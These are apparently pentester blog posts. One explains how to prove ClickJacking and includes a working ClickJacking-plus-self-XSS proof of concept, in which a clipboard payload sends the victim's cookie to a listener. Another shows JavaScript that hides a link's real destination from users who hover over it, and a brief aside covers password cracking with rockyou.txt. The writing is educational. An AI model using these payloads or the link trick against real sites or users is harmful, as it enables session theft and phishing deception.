Here is a picture of how effective even the rockyou.txt file can be. For one of the domains in the LinkedIn leak we cracked a whole load of passwords in seconds:

linked-in-hacking

For people with slightly better passwords we have had success profiling that individual and making custom wordlists.

Hope that is of use to someone. It certainly will help me remember


Understanding ClickJacking

ClickJacking is a common flaw in most web applications which allows an attacker to execute actions within the session of their victim. The topic has been very well covered by OWASP at references [1] and [2] at the end of this article.

It is often misunderstood. The following points need to be kept in mind:

  • The user must be authenticated to the TARGET application or it must have some sensitive functionality in there worthy of attack.
  • It must be possible for the TARGET application to be loaded within an html “iframe” tag on another site.
  • The attacker must create an EXPLOIT web page and deliver it to the victim (using Phishing etc).
  • While the victim interacts with content at the EXPLOIT site, their interactions are being redirected to the TARGET application.

The key part is that the EXPLOIT site will present the victim with some content which will encourage them to interact with it. The iframe containing the TARGET site will be hidden in some fashion so that the victim is clueless that they are being exploited.

Additionally, you need to know that this is a “blind” attack by default. By this I mean that you will not have read access to the HTML within the TARGET page (unless that site has some form of self Cross-Site Scripting (XSS) — which is fun, so I will show later).

Think of this as Cross Site Request Forgery (CSRF) [3]. If you find something that can be executed on the target site, which is advantageous to an attacker, but it already has CSRF defences in place? This is the situation where ClickJacking can be your friend.

This post is not about how to actually exploit ClickJacking. It is about how to prove a site has a vulnerability while conducting a penetration test, or for developers to understand the same.

Questions you have to answer

To prove that a site would have an impact from ClickJacking, you need to answer these questions:

  1. Can the site be loaded within an iframe?
  2. Does the target site have something which is actually exploitable using ClickJacking techniques?

The first question is easily answered. Create an HTML file which includes the URL for the sensitive functionality within an iframe tag. The following would do that job:

<iframe src="http://target/function">/iframe>

Change the “src” to point to your juicy function (such as “change email address” or whatever). Save that into a “.html” file locally. Authenticate to the application in one tab of your browser and then open that local file.

If the site loads within the iframe then there are likely no defences in place.

The second question is the one that most people I have taught seem to struggle with. They get excited about seeing the target load in the iframe and rush off to report it!

Hold your horses folks. If there is nothing which would be of value to an attacker to exploit, then it would be a much lower risk. You want to review the website and look for things like:

  • Self-XSS (which is demoed later as a treat to you all).
  • Change Password form without current password required.
  • Change associated email address without current password required.
  • Like or upvote something by way of a click which could improve an attacker’s rating.

The list could be much much longer. Find something that has a security impact and only requires a couple of clicks, or some content controllable by the attacker to be pasted to execute.

If you don’t find functionality like that, then your customer needs to be told they should turn on ClickJacking defences as a matter of best practices. If you do find something then the impact needs to be set dependent on the risks of an attacker doing that to a victim.

That is my point made. The next bit is just for giggles.

Example: Chaining ClickJacking with Self-XSS

Tonight I found “XSSJacking” by dxa4481 on GitHub (see reference [4]). This pretty much did what I came here to show. So I started with that, and then modified it.

You can use ClickJacking to deliver XSS payloads into the session of a victim. This is useful when the way to exploit the XSS would be to literally type the exploit into a text field for example. Until ClickJacking these were basically considered unexploitable. Welcome to the party self-XSS!

I cloned XSSJacking using:

git clone https://github.com/dxa4481/XSSJacking.git

This is pretty simple and has the following files:

  1. index.html – this is the TARGET site.
  2. main.js – contains JavaScript used by index.html (TARGET) to trigger the self-xss.
  3. index2.html – this is the EXPLOIT site.

I wanted to modify these to create an example where I was able to hijack a cookie from TARGET site.

The following is the content of “index.html”:

<html>
<head>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<script src="main.js"></script>

<!-- Added by cornerpirate to create a cookie -->
<script>
document.cookie="secret="+new Date().getTime();
</script>

</head>
<body ng-app="xssApp" ng-controller="mainController">
<h1></h1>
<textarea placeholer="Vulnerable to XSS" ng-model="textArea" ng-change="checkForAlert(textArea)" style="height:100%; width:100%;">
</textarea>

<!-- Added by cornerpirate to create a div with id "exploitMe" in the page -->
<div id="exploitMe"></div>
</body>
</html>

To this I added a “div” tag with an id for easy accessing via JavaScript. The following is the content of “main.js”:

var redisApp = angular.module('xssApp', []);
redisApp.controller('mainController', ['$scope', function($scope) {
$scope.checkForAlert = function(text){
// Modified by cornerpirate to dangerously put
// any text into the "innerHTML" of the "exploitMe" div.
document.getElementById("exploitMe").innerHTML=text;
}
}]);

I removed the safety from the original demo (because ‘you only live once’). Notice that I use the “innerHTML” of the div to set the “text” which was passed by angular. The following is the content of “index2.html”:

<html>
<head>
</head>
<body>
Enter your email below to register:
</br>
<textarea autofocus style="width:220px; height:35px;"></textarea>
</br>
Repeat your email:
</br>
<iframe style="width:230px; height:50px;" frameBorder="0" src="http://192.168.242.128:8080/index.html"></iframe>
</br>
<input type="submit"></input>
<script>
document.addEventListener('copy', function(e){
console.log(e);
e.clipboardData.setData('text/plain', '\x3Cimg\x20src\x3D\x22x\x22\x20onerror\x3D\x22new\x20Image\x28\x29.src\x3D\x27http\x3A\x2f\x2flocalhost\x2fcookie\x3F\x27\x2bdocument.cookie\x22\x3E');
e.preventDefault(); // We want our data, not data from any selection, to be written to the clipboard
});
</script>
</body>
</html>

I modified the URL used by the iframe. This means that the TARGET site is running on TCP port 8080 of my Kali VM.

I also modified the payload which is pasted. That is hard to read so I have decoded it as below:

<img src="x" onerror="new Image().src='http://localhost/cookie?'+document.cookie">

This will simply run a script which will send back a cookie to a listener on localhost. To recap we have this situation:

  1. TARGET site running on TCP port 8080 of kali.
  2. EXPLOIT site running on TCP port 80 of kali
  3. ATTACKER is listening on localhost (yea this should be another server but different origin anyway for the PoC).

By separating the ports they are different origins meaning that ClickJacking will actually get us something.

The following video shows you this all being pulled together:

On the right are two python listeners which host the TARGET and EXPLOIT sites.

On the left is a web browser and ncat listener on localhost.

The steps in the video are:

  1. I refresh the users page on the TARGET site.
  2. I show that there is a cookie set on the TARGET site.
  3. I then  goto the EXPLOIT site and copy the text in the email field. Doing this actually places the XSS payload into the copy/paste buffer.
  4. When I paste into the “repeat your email” it is actually inside the iframe which contains the TARGET site.
  5. The self-XSS executes and you can see the secret cookie value was sent back to the attacker.

To recap: the first half is about what you must do to professionally be able to find ClickJacking. The second gives you an example of what an attack might look like. In the day job of a pentester it is unlikely that you will ever exploit ClickJacking. But for your knowledge of the subject it is best that you play with it.

One day a customer is going to ask and you should have a great answer for them.

References

[1] https://www.owasp.org/index.php/Clickjacking

[2] https://www.owasp.org/index.php/Clickjacking_Defense_Cheat_Sheet

[3] https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)

[4] https://github.com/dxa4481/XSSJacking

Dodgy Link: Hiding the URL

It is very rare that I do Phishing campaigns (dang it I should ask to do more as they are interesting).  I do have to answer customer questions, and talk about security awareness training often though.

I have heard people saying that “just hover your mouse over a suspicious link and it shows you where it is going!”. Generally this is a good feature of web browsers. However, it is definitely not to be relied on as shown in the video below:

With a tiny bit of JavaScript you can defeat that particular part of someone’s security awareness training. The source code is available below:


<a id="hey" href="http://totallylegit.com"
onmouseover="document.getElementById('hey').href='http://totallylegit.com'"
onclick="document.getElementById('hey').href='https://en.wikipedia.org/wiki/Dodgy'"
>Totally Legit</a>

Quite simple:

  1. When the mouse goes over the link the “onmouseover” event handler executes. This changes the URL to “http://www.totallylegit.com&#8221; so that is what the Web Browser shows to the user at the bottom.
  2. If the user actually clicks on the link the “onclick” event is triggered which replaces the URL with whatever we are actually wanting our victim to interact with.

Nothing new. Nothing earth shattering. I needed to document it as I have forgotten how to do this a few times but now it is written down forever. Hope it is useful.